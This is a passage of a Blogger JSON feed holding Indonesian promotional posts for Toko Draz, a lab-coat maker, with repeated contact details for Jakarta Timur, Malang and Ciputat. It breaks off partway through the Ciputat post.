#134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7072\" data-start=\"7021\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat Bikin Jas Laboratorium Kimia Malang\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7393\" data-start=\"7074\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari solusi bikin jas laboratorium kimia Malang yang mengutamakan kualitas, kenyamanan, dan profesionalisme, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, sistem kerja terstruktur, serta hasil produksi yang rapi, Toko Draz siap memenuhi kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7678\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"7395\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Draz berarti memilih mitra konveksi yang memahami standar laboratorium dan kebutuhan pelanggan secara menyeluruh. Jas laboratorium yang dihasilkan tidak hanya aman dan nyaman, tetapi juga mampu menunjang citra profesional penggunanya dalam setiap aktivitas laboratorium.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3321842077903395257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3321842077903395257"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3321842077903395257"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-malang.html","title":"Bikin Jas Laboratorium Kimia Malang"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjTzYbRWWSgt7Jgi6pkxG-9J9lP1sFhBnJj_QkSbojlKoHvPdweGeeyDjUlhkkd81cNprylx78Ydx8zlO8ofGNMnk0XvQ9oMOQl0zQVDGLvxEEjzsDxu-fEzr1OU05oKcu9lhwxrdw8zicboim7p-nj2rl59ZOWgB8fMN_WtvAJAnQ5fpBZYdCQgPetWE\/s72-w640-h640-c\/13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5148050479067644840"},"published":{"$t":"2026-01-13T20:47:00.000-08:00"},"updated":{"$t":"2026-01-13T20:47:22.740-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Jakarta Timur"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EToko Jas Laboratorium Terdekat Jakarta Timur yang Dipercaya Banyak Instansi\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"754\" data-start=\"284\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"340\" data-start=\"292\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Jakarta Timur\u003C\/strong\u003E bukan sekadar soal jarak, tetapi juga soal kualitas, ketepatan produksi, dan kepercayaan. Jas laboratorium merupakan perlengkapan penting bagi pelajar, mahasiswa, tenaga medis, hingga pekerja laboratorium profesional. Kesalahan memilih penyedia bisa berdampak pada kenyamanan, keamanan, dan citra institusi. Karena itu, penting memilih toko yang benar-benar berpengalaman dan memahami standar jas lab dengan baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1086\" data-start=\"756\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi kawasan Jakarta Timur dan sekitarnya, Toko Draz hadir sebagai solusi kebutuhan jas laboratorium yang profesional. Dengan pengalaman lebih dari 12 tahun, Toko Draz dikenal sebagai spesialis berbagai jenis seragam, mulai dari jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium berkualitas tinggi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRj2YWvMopCsuxCZfEndTHwjqSgw3CcpmIs4dGb9_hQTpywPoQC4yqwYHglb8WiVL1i6W11IChTS4F2ZZuXr2FkdA3TIUr0DM1Yc804VbxPtv6iZ99XD_J2SvCYskYXLlDCssKrqI6W7iK24t0yAH8M3VId8KJWOLvRMyB5pGXQBAbvfNDQHsOBHXpWEN\/s1080\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRj2YWvMopCsuxCZfEndTHwjqSgw3CcpmIs4dGb9_hQTpywPoQC4yqwYHglb8WiVL1i6W11IChTS4F2ZZuXr2FkdA3TIUr0DM1Yc804VbxPtv6iZ99XD_J2SvCYskYXLlDCssKrqI6W7iK24t0yAH8M3VId8KJWOLvRMyB5pGXQBAbvfNDQHsOBHXpWEN\/w640-h640\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz, Spesialis Jas Laboratorium Berpengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1472\" data-start=\"1169\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman adalah faktor utama dalam dunia konveksi seragam. Toko Draz telah melayani ribuan klien dari berbagai instansi selama lebih dari 12 tahun. Pengalaman ini membuat Toko Draz memahami detail penting dalam pembuatan jas laboratorium, baik dari segi bahan, pola, hingga standar kenyamanan pemakai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1764\" data-start=\"1474\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"1530\" data-start=\"1482\"\u003EToko Jas Laboratorium Terdekat Jakarta Timur\u003C\/strong\u003E, Toko Draz tidak hanya melayani wilayah Jakarta Timur saja, tetapi juga area sekitarnya dengan sistem pemesanan yang rapi dan profesional. Setiap pesanan ditangani dengan proses terkontrol agar hasil akhir sesuai kebutuhan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1826\" data-start=\"1771\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jas Laboratorium yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2103\" data-start=\"1828\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium harus nyaman dipakai dalam waktu lama dan tetap rapi meskipun sering digunakan. Toko Draz menggunakan bahan pilihan yang disesuaikan dengan kebutuhan aktivitas laboratorium. Bahan tidak panas, tidak mudah kusut, dan tetap terlihat profesional saat dikenakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2404\" data-start=\"2105\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain kenyamanan, ketahanan juga menjadi prioritas. Jahitan kuat, potongan presisi, serta detail yang rapi membuat jas laboratorium dari Toko Draz awet digunakan dalam jangka panjang. Hal ini sangat penting bagi institusi pendidikan maupun fasilitas kesehatan yang menggunakan jas lab secara rutin.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2463\" data-start=\"2411\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Model dan Ukuran Lengkap Sesuai Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2762\" data-start=\"2465\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap instansi memiliki standar tersendiri untuk jas laboratorium. Toko Draz menyediakan berbagai pilihan model, mulai dari jas lab lengan panjang, lengan pendek, hingga desain custom sesuai permintaan. Ukuran juga dibuat lengkap dan proporsional, tidak hanya mengandalkan ukuran standar pasaran.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2966\" data-start=\"2764\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan sistem pengukuran yang rapi, hasil jas laboratorium terlihat pas di badan dan nyaman digunakan. Inilah salah satu keunggulan Toko Draz dibandingkan toko jas laboratorium lainnya di Jakarta Timur.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3012\" data-start=\"2973\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Rapi dan Tepat Waktu\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3255\" data-start=\"3014\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu adalah faktor penting dalam pemesanan jas laboratorium, terutama untuk keperluan akademik atau operasional. Toko Draz memiliki alur produksi yang tertata dengan baik, mulai dari konsultasi, desain, produksi, hingga finishing.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3545\" data-start=\"3257\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap tahapan diawasi secara profesional agar pesanan selesai sesuai kesepakatan. Inilah alasan banyak pelanggan mempercayakan pemesanan jas laboratorium mereka kepada Toko Draz sebagai \u003Cstrong data-end=\"3492\" data-start=\"3444\"\u003EToko Jas Laboratorium Terdekat Jakarta Timur\u003C\/strong\u003E yang konsisten menjaga kualitas dan jadwal produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3598\" data-start=\"3552\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3598\" data-start=\"3552\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3598\" data-start=\"3552\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibandingkan Toko Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3894\" data-start=\"3600\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memiliki sejumlah keunggulan yang membuatnya menonjol di antara penyedia jas laboratorium lainnya. Pertama, pengalaman lebih dari satu dekade yang menjamin pemahaman mendalam terhadap kebutuhan pelanggan. Kedua, fokus pada kualitas bahan dan jahitan, bukan sekadar mengejar kuantitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4164\" data-start=\"3896\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, Toko Draz memberikan layanan konsultasi yang jelas dan komunikatif. Pelanggan dapat berdiskusi mengenai model, bahan, hingga kebutuhan khusus tanpa khawatir salah paham. Transparansi proses inilah yang membangun kepercayaan jangka panjang dengan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4234\" data-start=\"4171\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan Jas Laboratorium di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4485\" data-start=\"4236\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Draz memberikan banyak keuntungan bagi pelanggan. Salah satunya adalah hasil produk yang konsisten dan sesuai spesifikasi. Pelanggan tidak perlu khawatir tentang ukuran yang melenceng atau kualitas yang tidak merata.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4760\" data-start=\"4487\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lainnya adalah efisiensi waktu dan tenaga. Dengan sistem pemesanan yang jelas, pelanggan dapat fokus pada aktivitas utama tanpa harus mengawasi produksi secara terus-menerus. Selain itu, pelayanan ramah dan responsif membuat proses pemesanan terasa lebih nyaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4818\" data-start=\"4767\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5127\" data-start=\"4820\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan \u003Cstrong data-end=\"4934\" data-start=\"4867\"\u003Egift khusus untuk pemesanan jas laboratorium dalam jumlah besar\u003C\/strong\u003E. Gift ini menjadi nilai tambah yang jarang ditawarkan oleh toko jas laboratorium lainnya. Program ini sangat menguntungkan bagi sekolah, kampus, atau instansi yang memesan dalam jumlah banyak.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5390\" data-start=\"5129\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETentu saja, gift diberikan dengan ketentuan dan syarat berlaku. Jumlah minimal pemesanan serta jenis gift akan disesuaikan dengan kebijakan yang berlaku saat pemesanan. Informasi detail dapat dikonsultasikan langsung agar pelanggan mendapatkan manfaat maksimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5453\" data-start=\"5397\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Instansi Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5688\" data-start=\"5455\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz telah melayani berbagai kebutuhan jas laboratorium untuk sekolah, perguruan tinggi, lembaga penelitian, hingga instansi profesional. Setiap segmen memiliki kebutuhan berbeda, dan Toko Draz mampu menyesuaikannya dengan baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5890\" data-start=\"5690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan standar produksi yang konsisten, hasil jas laboratorium tetap seragam dan profesional meskipun dipesan dalam jumlah besar. Hal ini penting untuk menjaga citra institusi dan kenyamanan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5947\" data-start=\"5897\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Toko Draz Layak Dipilih di Jakarta Timur\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6231\" data-start=\"5949\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda mencari \u003Cstrong data-end=\"6015\" data-start=\"5967\"\u003EToko Jas Laboratorium Terdekat Jakarta Timur\u003C\/strong\u003E yang benar-benar bisa diandalkan, Toko Draz adalah pilihan yang tepat. Pengalaman panjang, kualitas produk, layanan profesional, serta keuntungan tambahan seperti gift pemesanan membuat Toko Draz unggul di kelasnya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6447\" data-start=\"6233\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak hanya menjual produk, Toko Draz memberikan solusi seragam yang berorientasi pada kepuasan pelanggan. Inilah alasan mengapa banyak pelanggan melakukan pemesanan ulang dan merekomendasikannya kepada pihak lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6447\" data-start=\"6233\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1167\" data-start=\"1093\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"6467\" data-start=\"6454\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6744\" data-start=\"6469\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih toko jas laboratorium tidak boleh sembarangan. Kualitas, kenyamanan, dan ketepatan produksi adalah faktor utama yang harus diperhatikan. Toko Draz hadir sebagai \u003Cstrong data-end=\"6686\" data-start=\"6638\"\u003EToko Jas Laboratorium Terdekat Jakarta Timur\u003C\/strong\u003E yang mengutamakan profesionalisme dan kepuasan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7036\" data-start=\"6746\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman lebih dari 12 tahun, Toko Draz menawarkan jas laboratorium berkualitas, layanan terpercaya, serta keuntungan tambahan bagi pemesanan dalam jumlah besar. Bagi Anda yang menginginkan hasil rapi, nyaman, dan sesuai standar, Toko Draz adalah solusi yang layak dipertimbangkan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5148050479067644840\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5148050479067644840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5148050479067644840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-jakarta.html","title":"Toko Jas Laboratorium Terdekat Jakarta Timur"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRj2YWvMopCsuxCZfEndTHwjqSgw3CcpmIs4dGb9_hQTpywPoQC4yqwYHglb8WiVL1i6W11IChTS4F2ZZuXr2FkdA3TIUr0DM1Yc804VbxPtv6iZ99XD_J2SvCYskYXLlDCssKrqI6W7iK24t0yAH8M3VId8KJWOLvRMyB5pGXQBAbvfNDQHsOBHXpWEN\/s72-w640-h640-c\/13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8845154456536378117"},"published":{"$t":"2026-01-09T18:53:00.000-08:00"},"updated":{"$t":"2026-01-09T18:53:09.050-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas lab Terdekat Ciputat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"213\" data-start=\"153\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETempat Jual Jas Lab Terdekat Ciputat yang 